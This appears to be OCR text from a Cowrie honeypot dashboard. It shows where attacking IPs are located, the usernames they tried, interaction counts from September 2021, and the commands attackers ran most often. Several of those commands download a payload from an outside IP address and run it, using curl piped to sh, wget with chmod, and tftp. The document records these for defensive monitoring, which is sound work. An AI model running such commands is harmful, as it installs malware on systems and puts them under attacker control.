 IP location heatmap
RUSSIA
FINLAND
RWAY
ESTONIA
LATVIA
LITHUANIA
ENMARK
MOSCOW
МОСКВА
BELARUS
POLAND
ERMANY
UKRAINE
PARIS
SLOVAKIA
AUSTRIA
CE
CROATIA
ROMANIA
KAZAKHSTAN
MONGOLIA
RRA
ITALY
BULGARIA
GEORGIA
UZBEKISTAN
KYRGYZSTAN
BEIJING
北京市
NORTH
KOREA
GREECE
TURKEY
TURKMENISTAN
TAJIKISTAN
SOUTH
KOREA
TUNISIA
SYRIA
IRAQ
IRAN
AFGHANISTAN
CHINA
ISRAEL
SHANGHAI
上海市
KUWAIT
PAKISTAN
ERIA
LIBYA
EGYPT
SAUDI
ARABIA
UNITED ARAB
EMIRATES
NEPAL
BHUTAN
BANGLADESH
TAIWAN
LAYERS
cowrie*
Road map - dark
zoom: 2.43
Elastic Maps Service , OpenMapTiles , OpenStreetMap contributors
Usernames
root 30.23%
user 14.47%
user1 6.75%
MikroTik
6.43%
admin
6.43%
admin1
6.43%
default
6.43%
profile1
6.43%
minerstat
3.86%
pi 2.57%
ubuntu
1.93%
tracerlab
1.29%
minecraft
0.96%
ubnt
0.64%
dmdba
0.96%
oracle
0.64%
IP locations
AS
EU
NA
SA
Luxembourg
10.49%
Amsterdam
4.96%
Xinghua
5.91%
Danyang
7.63%
EU
20.92%
AS
60.08%
NA
18.75%
Las
Vegas
13.03%
Jakarta 38.84%
Honeypot Interactions
2,873
Count
Honeypot Interactions
Count
900
800
700
600
500
400
300
200
100
0
Count
2021-09-08 00:00
2021-09-10 00:00
2021-09-12 00:00
2021-09-14 00:00
@timestamp per 3 hours
Frequent commands
CMD: cd /var/run ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
CMD: ps -ef | grep '[Mm]iner'
CMD: whoami
CMD: ps | grep '[Mm]iner'
CMD: ifconfig
CMD: echo Hi | cat -n
CMD: curl http://71.127.148.69/.x/3sh | sh
CMD: follow @code_byter
CMD: cat /proc/cpuinfo
CMD: /ip cloud print
CMD: uname -a
CMD: cat /etc/issue; cd /tmp/; rm -rf x86*; wget http://154.16.118.104/x86; chmod 777 *; ./x86 x86xhed
message: Descending - Count